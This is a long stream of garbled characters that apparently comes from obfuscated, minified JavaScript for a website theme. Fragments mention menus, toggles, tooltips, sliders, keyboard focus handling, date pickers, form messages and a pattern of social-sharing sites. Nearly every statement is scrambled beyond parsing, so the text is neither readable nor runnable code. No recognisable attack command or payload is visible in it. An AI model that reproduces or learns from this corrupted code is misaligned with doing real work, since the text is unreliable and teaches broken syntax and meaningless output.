n6osWvsW:(BB|X"=B+uncToolbUb.vrejDlscrNptiXBW:(),{D7.!c!eck.}rows`r(BV3a72]t);{Wg.Xx5X4V)X\/56[])]8_Wi){U;togg"WCustomTsb!=(Bu)}B:!trXH}8Wt65V0!)4)WBVw}}B|!}rXHxVW|W6]euB.WB.!cemmon.!aetMax+R(),_!*X0;Wf=s\\Y[Uab7vVFB{)7X*W`88Xv8B+V[InS.3Mode;V`85XB8W(t.hitLC.m=f0npW(W3C3,Vx9 .b.tebUg{b.b.b.b.,.!!$j.umeryW1W7to,_0T8 optron_.!8WXs vNr#on<igm1[d. joi"W1ke]) h_c!g7VTrn(_0x8D.Bmen9vTuildeBW daw .!getTrnWa[5 F!snV)({MU0xc82.mBi !$tBnBB.W] ]!==.Bs_0x 8727Xmh Xoee.vttrW1[ddemX\\ Xc4.h){ B.421]+eb 1x;eNWX.hloc5e_00adBr(e0x8 tx8V>)Wb1Wh7.ao, X)Xa17] B{atVrWa(_08* W75X[_Bt4I{ i.(Config[BO[ $0x8677B9 2x)5Cs]!9,attrBM63])i!$j.7ue_](Bu _0x87y3B9 ..gehTr=qx 3.bW>B.b_0xt6 Wc+.b_.x86eO)ioggleV.(_0)W8A.W.mW82iBB9 n=tw.bj.jupWy(6`6 Xt4ux|d NWX.qsnx.ralX NavigatorBq iggnrCu6tomEvBn`W_0WWys=n)lenuIndeX 4V+7_l_===3V.hx)8showW7SVlockslx.8H88;!tQ+gle3vria 0x86.m.h.!.8 e.Q._lXct"v Wr SoWu."inkBq B@,l0x86 r5tc5B.D_49 =^.Ba_]x8 opeibBs9!W8 )e\'pomte(n 3l7arp) .!]i 64=)FW3alseB; _WBXre4g+t .XwB  WV_0x461.mcV[.)a)gVV;eBrB= .!a&trWCX #.bBr.. WV+=\'bx=V8 $uXWrfnt.! cG=.b_0X8 ==i5$])d9 fynVF(_wx86 .yB9 ]te i44K4 !=BW !..XnWV(B<get.n afohe!1 ${aoWsaVd6 .!We0Vth){V` Wi_.2 W)B4.WlToanVny^B)+c0x8_}lb]](W_W06yxeJB`80bWretur;WT8(iBVCss_0,8 M+Bq !seteNWl .!.pViolsVV` 0x8.03?Wu x885.=&!ckeati WF;if(, _&.btrueK; 0x17.oeVl .aiLnW^s W.!masnW]) Itet,qr{$fo7usV =.bVlengtB){V&WeX;attr( 6B9r $parentWv .!is.v.tivW.i V(;xa)ent o+B\\ ;.V.b_0X8 8!l[Wgn;,B`VEw753= _&.boO!DWlse.V{ifS_e[ s1teNWX ;-f(WGf7lSq9Tk) ;$bn tVb =.2WOS edW)[XB63 BM7x+.bcVc .hc6Y,W0xX +f79m findWQ oU6 0xBVU,_px8 sBM Bl4e ){Wd=!b BU7 W5i!go3 )B^0st().! tMainN9vi8aE 0i8V)=.bB MVn=.hyV]( $f_c9m2]?BHB!e! Vv(Bt],WOe .B_6 (Bc ._] 31B3 :Bl _Wy0dxBv8 VW.xarenB!{_W*  {ew mWWB3 .!n)sh(V` Wc);_0 .SBu sW@s\/v38VVW393 8bBk ])Vprst() ){mx ;]fBN eun,-(l{ W.bty7e]f0N!!c98 x7rias\/ elbmBSh>.a0 $s;iaUv VB.mr nt;8+.n3V1 .V=VY;_0i VBWX( his.!isn_]xtWm! tO[1 .v.V $vaXWv 6oc;ten]W! eV+7I[ WfKn.F(|p8V>=7b>p,xgthVR7vx!6VX24!_048V( }4vS) varV) Wwa.! We.! 0x0V2.r eT_0x87 ;)g.,Wk.! ,rH]W"P VbVe ,Wl menuV(Xe5 ,.G _WI ]B6B81](r]6 W(n! ,W) VTX.0W8 WP+ BrWX _0VB+ 0x8Vb.! sWW Wd.! <W^5widdow.(lB)(:lwngxh .bip.(_.x .!sV2,s=WeQC,rs 0i8Wi ).ore3oxVlogoV]0{V&.b 0V":) rmeM}x$](e$keybpatd XkVpVC aVXd! i=8a.])h. WW( da.aV]s men3.qiVtD){VX} )07#tU{V`64.h _WxVHxiWe V`82.m V.fY.Vm,Wu  Wd0BB69.m _V]8V} .t9tctor TaVInoe ]prev[wg!  bW. ;terat.riIsW66Wal}M_r, av4gitor sVts fncQs.wnyfocuX8)} $XgvueOt}).7l}rte }ehW[{t{C=WqP)KMcms(_ Pemplave getVC V`V53 _W6,mB0`727 V`}8b Ve7D] .Wy{0.W90.h .Bbj8=t 0=88.n3 8Wy =_b0Z (Wy Tooltip VR.bc .s<: ElWmeoW WS8t5.h TVeeghyoW^_ .hlockWVhjv V`dvBt=n! iWr}ayX$bVock ,+W5sc#WfiM VAu8.!)}2V;b actireBV67a!B5urn .bVB_(V: ]).!re1.V8g37 60W] }Ao 5XWD.N \'();_0 .XfbelWXV( 5!htmlreb]] xs,zV`7W5pGren+ f.lse )VTx}VT VY) $VV ){ifP CBas+ i)deH q9m.h .vttb VP_.$d5emWla|tl {]]nk)}tnon }.}.h Wtion tR_ 8V) gea.t [[ld| .!$.VB.e".! =T7]} f.nd( jte;t ]W.b ||.b &b5X 6C.B yifhct.vp =re" 1.mo ,a-V thvs}true skip ==y\'XIt`mW.Bf4]Bove _0xl 77.m 74.h'),Gdi('X,_WV)r){T9y=!k(V&hsht)lWKhepl(),*.O,Xe.XP7,30h3V@;_cV=WV!_XV,WJ=.D_Vb`WVaV=tmdB-}6 ]BwX$8pW.!$k6px4pnyW?)V^$htmlB<.i.\/t,_B()==X@)i X3[c94u,-1#zX`BX6,W{$Xs<3t4",-1Wze`l+Va([_W9XdV`W@.bBVisW&5.h))=xg6WO9bin..Wn.*etEsV:W".XeWXs.!haXFev3.m)8VV0e(4z=.bW9.Xe:EsV(WO].!jotB58])6X.!B0.X>Bs24,V])dXBWeV<B.244BXm4Wh8W@.X[r77[,2B]){,%V).bW_1sV68n]8}X}WP,!s3.g$s-VEV(4:)) _5{=.buWO$)_custVmbreadere}0t"p.g7!#569t)}_0VqWh7D7X8Xr0])3BhVD7X.3I2V__ViB.53]!+=h)D7,G,71]TcWe8rt3){_0V).h7D7XP572]W^!yX"[465Vb$X"[463],WJ1a5WB+7g,$X"326vBZD7Xds{_VV+t;_W}3aWB"led(h+B(37r)W3WC9W7V;hXr[q53BV473WC937).W4WF#XuW.+Vtl]J;!.fter5W#574hW803c)uuWdv5veDes qipniVDX7c03.th)rWeeX 575W!9n7B!1AWC963B437]g;WceandWF.!focCsV.IteTda44mWC8rXj.!X -1X]4687,WJX]!5WvWA)}}Xx6|72d[b53]_B";tr85WCW\'$(X8{76V]to.6rraWc))V{2C.==0;WXVmWs1V;;W=++B$Xq=Wf[W=] |p<=X^BX.Xy577V]tr.Wrfay(p2VgVC)^W0;W^VWB.V\';W^+)){=CB5.vw[W^]W|Vu=Wainnersext;hW5!`Bb}82W,W`+.bWi4h(].W>){};Wm.cW`}if.!Wcis;FWVfoc7sVfVtGmsB4? WC8cB}))31`8.3X?VW)B[k|h.,=V=X_.8t8\\;ameB^\'*Ta9.h5h)V5f8]?V6DWmA4&. 3WXWyho]l].n(>_X8dfi])Wei;_WfB.Ba9Ec().!t{}m(;=]f]_Vl().Xy980]Bue1.VW;).y.W(_W+B*=c,WacVl().XB.80]6p. a75().br)}}VKA[VV:Wi&&Wh7D Xd&&VG0@C$X"[4w5]WAW(Wa Wh.h1.haV=)Kcl9BektWzy7!W0Vm1?0:-1;$4"[J94],V,.B1.hX 455]Wq)B\';va"Xh.W13WKWjs(W# 7p4W$.v0))[.v_.1n.v13Xl5)V]P$.XE.d){$X"[559e,Ve.vE.m)}DW|$^lockU. i!d?z5X,xoblXcXjXV e.m,WB)WBVMall({h,VP|4m,6B_!B,W+X}W{EW3Seer):.BateTebIndexW?){Xf4yboard=}bt^WV2XjB{nefd.np$)tewabVWd;xWWl.bV@}IvR$keynoa,d=.b.Xogetu|qunXy(1\\1o8V<2@j!B^e0wsCountn.eB}!B\'Va)}bi=stance7,cbpbX^W{B}XX[0);J}!bVp,=)l;Wr(3Wm3.3ndrx=.bWu;_&Dsa.B"ledihf(WH1]58a]),B.e])DoHX8)32Vm5xforX(_\\4Wx{D7XG=u5])B{3X]);oHW!587VBb&.aB\\69nm&M1W(90.h)W%WytoWgBWWxa_)i)d.B c};_bDtrieuerWxVJ(BE8:X}1toggljWx6a)inImx27VsB{Xnth]6r=_W(L:(V5=W>.i5s\/i94])X&W#294]<Hn53bB\\9]. b<B%V\\rvVdXN.46X;tWRkXgB4e9x37{V=VPXN6Wp0k6;ipXnXD)!=XO){BV)53xXD))1;XD,;WiW(B!BB]X32`727){Xs,W^);$elWW.v."rVW`_(WeiWoe,tte(W".VS},s!tTitleVefXcg.m.8VW,W{aBR_tj,9\'1".X ,XO6V.4] A=\/p:u=.e.!goo(lB|7Wittcr|faceb{ok|tVnter(st|tum urVoink$Win|ohat..p]i6Sh)re|+wSh=re|f:Sha}e|insejDWamwyou_ube|tr.pad46sor\/]?Vrm]=.<==^.X5X\/59W]$$727.XWXB592] B-d7]dX\'0arW#275];W?.Xs33r]Xa.3Xa(VtgW=6kXV[{81 .$W\\n- 82])7W7Vua cuW"!,b_WIexep(W7)X)ifBnVr{VW=XtX|VGa0B\'V`V=B\'==Xz)e$X"[594BV44]J.VMWF&V#5.3Wh7D7Vi;X`77.mW!PoT1B.hxttonl){naX[5]4],<WX))._#WF,W^XG458D))V});i!BuVVCatitleW?,$lVnkj9o&WWBWG=e#245];)aW;W<sd\/W=et$titlVW75}b$^X,[WG]4;$ti3leW?WeBW3linkEWw<.b7a(n8$llnXAEW;R{WiiXliBXxWY;Bc$WWn<A803)B4W!xktinXA8X3W(l!Xh} H$linX<6WXT],W!zVVM#FdWV[_V$]B})}Vc,u!ieueId:B(B7Wp5VtMnZh.!r&ndom()W!_oString(X6).!s.bstr(2,1&)},ceeatxWxmoB:0(0xlhs=thX@$=B9X:8V.V!;W]W .lXB\/5 6Wk$@77B%9j.ci,.bW@X.72[76][?eX43VR7]7{W!.B"(W!W_{6=][V}Q\']W_[W<fBB568]]3V@VcWiWx})v:X(#x87r7=vhX@$)t,LX:80}8%XcW^XX5hW596]W$VBBpV\\Xvu%XNX.hX;e$ent=7W!,N6VV] EVLl&X2Ws7v)]t)*W`.B)tWRhW!,Vo)iWRXSWp7[K(Wo).Wp8]}VS,seiBo:D\/BR,Vu,skTpvwld)xrwW!598]r3Xrip;wldV^$X 7W)){eX2WV781$X2 7))};$X?7%,Vuo ,toggB!.vsiaBvV,r3br8e,:B\/D3B3lD7=tFX@WX!4H31X\/5|WWq!W<fz=X^VaW`B%eao=mo7.)i[h^][beX46X;B$Wke)X=XE{C.} 6.vX=[V00]]sXgVP.vX=[i01W]V\'W.&zBT)VWXH602B.7B.VX));B.)g,5!i{}We{Vg{oW^X,X%.vB[W^W[.(X46Xd=eWk.rX=XE6W[l)6.vX=[6008]XLBa0BBF;)n!DW{77.m)sBWy\\JWb0x$iXWW.V1tr(W"W($eaXBC.m)VS,tXVglerv$iaEWpandRd7Mz27 {Xe]hX@WO=W>.XWX\/603WqvWq5Y=_W1X:87.v,hV;VlW^)=XPWvX%X+B16X;=$VkX}B]V9$.lEf{coXtinue}BD6$$Wy<i_Ws0]]]f$XH37cBV60W])WW_n!VewBbMutakiW*(B\/27WA.VIeVCW1bof.bW2V<e%VfibPte}ame_-VO{$BH379=7VW.!queryWXWk!+B].!VV.7i.ae3conleinsBh!toStriYg(9VcW;_9IobsB veI$el[}]1{!ttrib!<e}AWV})BGde)a72WTs.<(W`Vcf"rXlXvX%p+o)6X#!$WkX+.1.".x$C.Wy5]+Ws04]];$Xe.79],WM.!rueryWXWWX+B].!VH.qis^.!0!Bta8]s-e!tIStr!ng())}}Bne.pandW,sp1eadEVpWkB8mVBB7W!ma$desconnec](8})BWexpandWWW=.b[]}},crbaXe*oWmBPEmpi2VWBX(3xxXI;WfX8.359).33]\\BBVA$ctem=X\'W<V,Wit_V.Xr XXV&&VGBid15Q)])VI$XX126?VV$iX=598_X$;m8;{_]))fc]i(1V;){$i[159<BV606C_$i)BVOVc5)}!_reateV0!:a(0.8V\\V ,=?CJ2W)B$C.=W$VeD64..=W_X0.!X4]l1EbnmorV)sWu).9find(Bvxo=mwa2get0?r.!nof(Bvn]AV?T]rgetW{W$VVV^5BB#4.h.w37)7,?"V:W"<^BR [WBsE=.Ms"),W\'$fiXh8X]))V*==_ X;607V7lWX3e6i._dG=W>}W>lBtuniqu2ItwVNV.WEBe5* .bWlI9608XqV*|)v${VXB|$lab.+V09VbV*.c4xoXVB.morWtV$Bab(H60!],pG);$ciXB42]VWW0};)mbPt$WjCVl=WlBKcVl(B,_V$=$WjX1Xr;oWj91Bs.x4mpte(W$80$WEVrCW{=ecWndCDl=WlBKW,.).!cVl();$se)ondC>l.Bm.KemJty(t;_V$Vkse%ondCs3.Xc};i(WFB#C!..!1etB#Vrl,We,BvVBVt,,<$VcVxgetB#cs].r){B74.hWE>.b0VYW%X;6P8]) VhWWjb.\/(W:[0])V2x,setVW:W\/W!,id.VBVc,VurE4q=.BfX)>=$fwX*8rWq!VuBwif(9l09e677=Vb3);$fi0*8XV,i;#;W}eW4($9.X..]VYWt7r9!_02)Vm)w$x10aCW77B645]X;6l.!befwdeBP11VWVBXf5$0$ebTt65vw_tvB425])g]V#sDfXWVvB$677(;.X.;l%X!9]#B:VBWtWWhBXX )bh=UVBT xWWtBXcB77X_VuVval=X?WB);$vala!6en=#c..iith($NaV.Vr{;sSX!u]!BUVYWtX)V}r.WmXSB77.!V^VdBSX!9]+BUVB.mi]WtX{Ve0X])XSB77.sV{im#fktW].mildeie4WX:VXVhV=.WtX!61@i)B#4.hWt!614V5V&nVj,.@8XNW_X]28P],i6W_a]6_.]));Xan@X#V>13.)})V-WXsXsBv3,WBB[Xk;n_X<).53V\\BvEf(MW_X,).B W,5]Bb)){W+X,);hM!{.6Vd-E.d-VH.c:W_[iXBVO,.6VHac8WBb,B]pO6DXK.y169Tb})}})+fWmTidWesVf  XI;W%X!6H5]XtWNeWw=u\'VFX!$XXW;V9.<EhWRXo1.mV0 #Wp]]&($XmVW26.],W<8X;k;VV)&IBVB+,VfW.VE.[3_0V\\V;bX.;W_!$kt .15]W$0jh5!382^Fg?B}WWEm.V;!!ee{ecXs]er(Wh5V1.VX?WMB1V8.FsCiiBdenVIVDXKV9.(role.v{WV2iz.odB622});k<.Xck82BFX?IdX.bW@uV.V(Wu)Vdwy.B"lfd.hy)aV\\X?W\\+.bW@}}},VZ.hn.o_<=7essXd77h]va$BNKQW>1)72:=h,.!=1).BO7bvhh.!W4 eEn9eaWubnV=aW>X,)WA=BsXV7]]Va_"1WZVisakWLeC0B3Ved={\\W)hZW(n.v7teX.kome(Wm;o),Vq!lVwhiciW7B^!M:kV\/&hBUaR!V<61]){rB,a7.!kSyeW6}9XV^(Wcis(_W}joi!`]])lV`XO[ 0 ]))V:XO[70lVbWUriggerBP1])g;WmVKq](W&Wo).B;337VsrB2,7BWcu=rentTa_Nes}BbWoBwVgneBl=0;W`XV>.bW=X+=++){X`753[]=])5:aUynVBm:X)FB_=20VbV=4.bXUW .Tm}_VXV(BRiS\\vetiv9e)){rBWVas!EwhishV:!_OB620VeW&erVZ5eBqolte)WBGrun neerS9ipVEhn)BGgeVNativV!sWn.0BR8unTab!Bi9VYB.7h7}B:0V\/?W_B2Vmeocap).ktBlXs4.h.{B74BhWi.(k=oBC.t\/p=4BC>YB=3BC"\/B.2B8.c\/B=Wc)t,mhowir"B+,e,W}B[82vUH;"_WiX08[V!"X.,W<=nb?..sx__):$X"20;.b=.bR)h`VWB^VXmove V"($W8vWbegclosnstWF!!XainWuXp`X,_eVvXn[6b6Bl!vXf={7VXkX"[330]W{WHX!2.2XV0X"[95l<)W0V3%){XB>D7.XZ336V_$X"W4r3])B.leWeRaV^$tXr6m7UX0haKWh85.h)KrilXerBP27]).V.W$)5.mf!trtmWXWs|85bx}VK]bV^$tX846] pW<s]eX8e6XTvV8]}V;X{!.=.bB}$!mV0){\/<o^X"V4};X{!=at8>X^W<!=,.Bgo=iset()1d]ir0N]cfffset()W3\'Baleftx Wf=h)%o!,i!WK\'3keighm()W V(5WV3iidhu(BWA=)>+R7W37\/.b2XV];.mX_Wfp_0V)Xc(+[wb.!ieigh.()-)3tXB1B82.m3!es7ape.ktmlBur_WDWAo#y$\\!P29sVDdXPB1B8]_Dw(g)2o#.Wh}B437])W5$}=WHX!V]VDfWb)4V<87=WQ.lB"keight(WX]<.h+=Gn.!V3itdt(W)V9$X"[hW)lb$X"[634],_0xXPXW6u1],WoB};!`-aWh8.wt\/.s2Va_Wf{m15 &&_T.tWh96V+Wzl8x)W:c<[_32]);Bb-WffQTVn134W!VWh963+Wh8t7)9:X<[67o]);Vm_Wf[61}Wv@:X<[6Bty);BqV.8.m-.(887-6b11!VK31Vm0){_W,0g Be.!VyB-634]V`e.!VyBw63v])r^ub){_W,t(!(agek}V|$; qb.!5mgf..V|m;W0XSWsV6])}!eX.o(sV({.8le;t.c.W`Bt8W],.6-}p.c:V<D.m8282]6VNWb)2:X(css9Br4B?39]Vc,sh8o.e13erTV"B+,e_:X}V28V])Xh$f(WFeui(XaWr.howTV"Wncr,a3VXg)tNatcvI!sB+B[=2VXBV\\=!a\/W_=WWnoV,BhldV!_Xur.:.! VdW1W_,Bht)n2 $V\\BE<]=.W614]B$x7WcWVgBWV#-;gEB)=W_(d<]BkYBWrriggerBB;W75un}0}WB4V":W\/$V[B36y6X}61vVt.X.;W_Wic]V_Bv2VhVIBpVa$ViX,;)1V.bs-XXVvt1]pX#V>30]Wx etMenuIcan:.WW7h>sc7W!setnings.veBugtnSkinV-Xc7]?W#101]B137pB1u%XB139.o0Xo1=e2Xo3T.4X=VmBy11]Xc#112Xo6]B211]r,get}hutto6,empla)e: mx08XIV!grt[o!7xaid.wpVi(().B7Vr8B7X6gLtde=t=xosiVi.hy.Vang()B147$_VPuX+.dWo.BfdyXa119koi]XB.!tagVDXK64. 3fhrefk.=9B)isVfe6f5X(B)isVf%.jjoaB1m0B=BscrieedsyB219X6wraiMenu(co?(WrgetM&nu{7on())B1=1X6XZaX}23X6XZkX}19X6gXtTrnpP52Xn26B!isDfdT]xt.vndB]WnBW27X}X)2X}2X:2bZ4X52,]B153]ab:!%agB653W.437I}}};letWh.vC.;iIn.tMixivW-X$6n.eVWrsV,cWBW3l.beh,Wrom`15h5W%!rnit(V,)})})sV,:^oeVis:{#gnBrex*W?W-x54],cVT.o%ynW#X51]},_8rV2,anit]V{.mBEbBnV;;]%=;au=eSlcb=m7(W$]3.mWkW_Cadd.rrat0tyW?VsX)NiWj)V?4L5iSV`V7-sX6.7oWoB{X)Con+actVV7VsW)EdworB{Xta;nWW}tvesB!W.ThemeVsX)b90amicWos*f]S!_dd1ont.otWV(0S!idc3 Co|)VsX)CompluxbWfsSVi(VWp=uteSlickVQ:_n$Xk,WdWr$c77(X!655o>0V`W#47#=4XXC!j$8xbiqBV!==0{!jV8x).V6XhiuBP55tX7We=.bXu!]eWdbV68W56Bt65;V0VMddcumXVd)8B5id.V6eP58]..WdXe5VV]off=)X:V>30W)X#Vr2]4].WW&w8.!Be]`vrBa.kidden((dXb5tp),V@);WXX[0])0#{W264l[{+Md{cumXR}65B5W2.V64t61])})=2B]omplexT1i`W-pX.3X-V`.nV+Xn.)cpsto)Wu.V,.b3+b-Xaactive,VB.vn(VV]U9-Xiacti!WTVf.5cX!1<27]){Wm}icVBBV.63BJWoX)8VX=XH62](;W=.X3V\\){By]aorAWmW^WUjBY_DnV\'#[]2cX71Wa^-"+W=+ox6]]VXx{LAW(B,7.v..=;aBW7)5=s!0l823);)wWcX!]6X])fXV_WiV`o<b.bW^4_.0]7){W Xl8i],W>W{!_]]8753V&BlVaW@{try{co]sck=p.rs76nt W{,10y;XV=3mW(.6k;W!Vws)s_WIp3shXlW[)D_XWp]shBl},W>3[rW]e.chB6XxX7.BX{ifB!W!XWtr=W ;2\'Wds=$]r.!ceiaWrenBP67]{;leB==a;Btds.!e7pBWWNtd=W.XL[]}B!$td]l6ebX).lttbT;tIy3W!=.b]arse:nt d^,B=)W[)?}sW!=0TV``B>Q3=W=;;nW=_BT;WgV(B<80a;W;V.bW>;aWiVwnB3Vj=(`[W=]V9VRilc)udepBu)7m pCsBBr;WU}wn};$tdVBn68],BVBoiB`4V1]!VrWV=.20}VetB,)^XV3X8)GeVpW@a.EWworB{ort:e( .]t.vV9,B?.vXoJnW.Y;ifXB5XX|QX7kXXCVT==XgB $!jofumXR669XmX.mWW>vWs!AW}WLV*e)i)si1n0eo%.B.bV^DofXV^_WLVdBs49] BP70dZ2pW!.8BsX9=]BC70V]maX.hhP.1BZ56.!haX^Ws72Bt=3.Vs]cIPssVV8@Wh=BhahFWs\/WBZW .)Vd.n a!#Ws74V!VAuB=BH75m__ XVdB,4n]]Bu,6b !.NBBV){CB2 (.tWW)&;XV8b=ne;_WIo7.!fpsWTV]=B*Bb77]+BTB17 WqWlW){i1WS);br9ak}i{}W\\Bon=Was]S`,:X(0xa75V],Wa=WVXpXalJ4V>V9rBW]_v0!BX.>C1];(D\'|VXwX!X{!a(XCXXtCV+!(Xtn&)Vm(5_X7BV>(c8#zctsB(829]2at=_B06VbV=.W4Br))9;7BeW4BrsadlW.Thxme0-l@W+w.!3.||XC!W .!plugXn2==B(B0r-B=X-.V_ustomXusV4.bV+X-XiussW.Me2u|)VUX-X,rseWhMBnu!j W7o))WmiVLVBW\'WpXJXUj$eM=$(WB),WO6Vr6!9],WB=B.8)],a!=Bx8WeB$$>85]WAPB(W6]B&{X10];$(WbVW39BG5$WMX787e\\.77D7)f$WMXb78XT389_eG1)WcWa.!Wv$nB6;BH86]{7V}dism&trhVBPmVnew)bMousV7(:#385]))}XBaVV$B:5isiatchb.(.2n?$.bMous\'!BP34]))Bd6isp-tc.VJ(!>e(w.bMV!sV.BPW5=))},25af{0(WXXq62K,B7D7W}VDkV\/VX2,){B:5a)D997By3jiB].!first(;W9B7m B9e0.XV_V6.!WjsoG89B :i!WWflZfind|W`)B>.V3WW^BEXL_WLi.dex(_V(WN "b|e==Vh8=h3l38b,moi^[W"r|6;$WzDpiX)90])BxWv7bonxtWh85.h=_vV.!findBe!lBrt(tB787=a<1.VW! !().!VtItemBi2tm=pa,s WXiWz!7,10)8VglWf328m3=V _V$6m100;_V$.w1)WVNel=$(("[VdtBt-it]b=;8(Wv+Wh80I)+W-W.])VN$ WWoV^$elWBi.pW=B){{elBS)l_ID rW!DeBau5t]4;_Wgstop.7kopagaVib);br3aWVtWgCobtacto?7BfXWX},$sW&WnV9BH9,sW0Xh$|QW0e.q6ysXm77)X%+7.!avig2ncXnx.WdetnilQvQBUoriginolVJ.!det-iyV7;tusXi<699]){$(VhXJo7B)By3Xq(X2],B\/|{mbs!ABLTW5e)rv_W.WAV9B1}3]]W)6lWsBeg.ll;$]VWWJ9v]Xs u(WWV,Wrva;VTawW"rt3Wa=);."d^BR)oX2s()WWWV93t.WBs=.b42;_WgVkVW.miX*8 Y)WtB.W7)O_Wi=BUW2!XnimueId v(6VW9m."*W2],_WW8!;W]ald=.bBLX969TuBJt5]);_W,W5X*630]}?WC 6i30])__BmNW`Bw_,XK7i7;W5X,630tWBh;BLB#VRXh]s1BtWaXx727(){$tX8i97BYBy_WLproFoVXVm,s.@W(=sbVoBIq^,10c4WgND3jaV2SV,:X(0V8 tv.%,JBvWY;}9XBnfV?({1XtXYBid$oTBB-]1TVV5WE.^V2.B;_06VbV5.)sDb ingsB 08V]X&0)X8 704]6<7b3X\'u.m.W(x{X55aaeWhXW+2W}08(WW32){bPt.ms!=rVoVe_aXWt(;};ja.!clic4(dy}B;V5X4706]WX<[705])}BdW0!WZ!navita1orX.!allV B[0h])BdWV!WZ!nWvt;Ttors..oll|&):}"r)))8.XTe64Bo7(]kV709Xm1.0iW0x8X1)V){,a.!cliVX())});]fBlf;RtlicWr==XtBs8VWeVp;v_7ttVnBgBWB82V]X&-1).uou#Vp89e\/q{0eXm77VBk&kV.VXB.&,Ga&ohift.oey){$Be!siblVngsVQ11t)ny}c};_t_fl7tpi8Wp.!WVTl whX] enV&(^enW!X);X8}hjp;$(B.2])7\\BQ1wV_WdXG7]W]$B 0W])BI(snVA$today=B86rq$to)aoW){$6oda(B!W$3BWFBYBy},r00V{B=_fla.p.ckr.!cVT.!!nMonBhCXang6i0BX})VVSV[V}\/-X$}vX0677=z@v&=.+.o!W1e]BVu<V9BtV\'Bw]|V_[0]$s[e0w OXx1)=.)>||B(!==0s>$zopc9|8tQ,===X$V\/artW.Bw;%X!723c)WsfB@(\')FX}7,Xl)B#.]3B13pWb()B5hli|.To)XVJFX9721XT723]));W_=.b;@}9."!f\\cBsout(IWaa=.bVoBbfX2!uBjVjVcaVtW9(V,100V{ioXlS[[==X\\XgjV8BQ249)B9Bmub.9}775Vt8Vs1BSX!726rXJ8$V.X&N1B=!!727V e&05;W!WeX(0s8V\\e;pXwX\'W=);W]o3`391|e3tsoW.!^uthplayVzep(!;Bte!t.!slWXeTord);Wo.Xy728V](&tu)})B)}V-)yr}vitlVXP-X$Xeoa8%X!W29],&X\'(ocumXR588B5S7tt6Beout(1Xwvj=1%X!e30])(V.),W"=W%t!73VBYX9_l6]BS!un(.>lertB39rBW2V.WX9VV7l055!));hVWShs!W2$r`nWk;pVWyzV)},l500i},25lXi}8XQ.x_.6B{Wrt:BXTXk;if_B.hgjo!xQ.5;_.r!7! ]XpiVXbjVt!=ctBE{.G=XX.!BWWg;Xh6!fna\\D.bfln0WiBu?%.v3.!r.place==X\\X.}#Bi.ls)a{04VH="hec)tVnlBnn=bd8r$-help-iGline"abrolDt"7.ert,>\/V,W#732]W{B.tdiv.bVH="farm-qVssa7e.nf rm-m!sp0g8-5ang+r$0.#Vle,"ale)t">\/i.ttestBu){kWV#BS4;Wp.bXMVF.Vp=BpeBdBr{37!)6.!cakW!d0,W9)}.}aDinamicW?W1:C60x.8)7V;B>b1WyW87W3;W9=_W+.Q8b7^=BW+ibo0b[0];BV[]BD753]X0;VAWBfultWiV\\=100X()L8W{M}.bnufl)\\6,.we+WI$e]ic]40WUu)B0trP geo(_W+pr0vatV!Names8!uDi-utaV .mlusX!|)]1.m.!QorEVp({}y,Wo,Vk}en_NWe=$XWo);_WLforEr_({qelkcXorsXca6Xback}WnWf(t$lecXye4.!s!B)((W!VWW$.bpWo.#BseWB)})m{trW{csXVbai3(Vy,6$,V6)W)rrp}t}e4}U}ncncVi(X85.hBB:Wao{#_e}r=imeWutBl;W\'!9VetVi;-out(W!,W=u0VW*.d_u&6xx=.,W\/W<,WBZ(%.v3!i<79]]&WVG.vrr>y#!is.]rrayBue{"onsnXe{!srBQo3]XWVBzifBnWB!=B!condXle.!VTBQ34],3<}zXwBd_0 4mj.u_vd]]WfXthiX.!pttrWl1.m WI8vvtro_up86 unctioy8+[ )syB9Xcx]d atXm(W#3VZ], t%b$j.u8e.50WBWcon t.r_ o_X(B6"add eld l)10p[W!e[_0V8 ]!$..uuery(V< w.!uW6ConfsF !WZ!s(8actor. 8X1Wt[e6B};=<V)sC3,20]8 t(WXl]eXHW;nt7%attuWk0!eWdh(W]W2x8 91.m[2457]!==Wb,!g2\\.Bs7rCV4(_0x ]g!bthisW33! ).!ea)h(B] hns.Xy!.!elos sT(W# kYecandtWb_)x 1.W[s75){9N8l .a4(_vx86Y.m 3[W^][u0x861.m bB|_0x.6sv3c.XroVe.vppItemxzeadiVsW3econst.b kEWC0!.tta(_0xC BtwWbdom)! tbB|V.ndow. Brt._.h [.45]]enD s.|4n.Bropereyt.V f!xetT8B( ZoXl.648h=thiX;3l7Xo x8d1sm[e6*WW BD7a8.h!]We$j.uuqry( .v3u.=]S60W8&Wcis((0x8_1.m288x3.!tV"C)Vss =Xt&e eOtXq W2.l=ss(_0x.3]X] eWv$s.uue7  fo=(letBTWc1.m.!k!\/O=)9( bV5or)Xronrend Bac5nsts .&ietTrB`12tXb6 =B({j lXlLcWD$j.uu2ryB.cwb6]B0) iWWWc$s(_Wx8t_WLWj.Wul9h)gXV6 2e6.V3=..Dsr.!B!.Thti+V(n !n,vige_ors;!=kipAClass+.+W# co8)]VT=fU{Vmbefals;_; .!lVsVomWu].! V5.!oin*7)i 677=iuisWB).!7ttB(W# ],W\/v0n86$2onst.bW\' ]B14 V0W.b0){c).B$B` V...`tri]W\/ :W\/_x}86X=.by(.7] wiBdow.!jV8 WVin.b)<D co!ot&bW_= ;fun6tionn. sfTVdVW#r=.P<Bf ishr#b7\/6W<=.b_Vx8X])B2 ionst3by^= !s7tBl[)){_008v"WWr=_08d] C{BorWletysp,W==_0x862.!WttXWF) .bDtV30] tBb.!d;set?|.qesb p:W\/$t*i; etg{n);ifWk =B7 $el.iM0_0x8 W\/_0xo7+.c|B.b.bV+ Vrbvx +|bW(1g)$csnstWh +.o$0B y,3W +.DW#5 .etu]n!h({$f)1 ;if(w! r=<U]!is(WW ==.qv))g0(x2 xD8 W_=Bixo6bunXtgonBV: WNthiV= Wl]xacWntg]eXi ;constth B[6hV+.bW= ;eRI$BPg;jVtTXmeout(gW3,$= W\\E6(}.V $(e2miel< Ip+.bh_ e]W"= _Wi=fbx8 (B3 (WBB W".na)_W4V.bW3 Sb.  ]aW#=h\/3{e(W!rXV]lXrst() ])&6$h7 ){5e(f" W#58 VX12V5]c)W;_i1p,Wy){0nuW#TDe,_0J8 +lbWB }W){i;( lBv FW=)r 0x{6Vh4]6&&.)ec W#14 BuXeplace(\/ x8U77WIV. t.bW= (W>)} !,hildrXn(7 (But.vriaV+ ).vX. V:D.mVtWhBu e[W# WB.! cW<) e<.!^){Wm}; W#6]WS)=.,;WW2: V\'=Supm[.bVroM.b7Ep2 _0x:NL V|eWu.h VW1.mX tN_0x8 .j. W_.!Bx>=#)cWv{ WE) .wbseBver] t83?.t.! 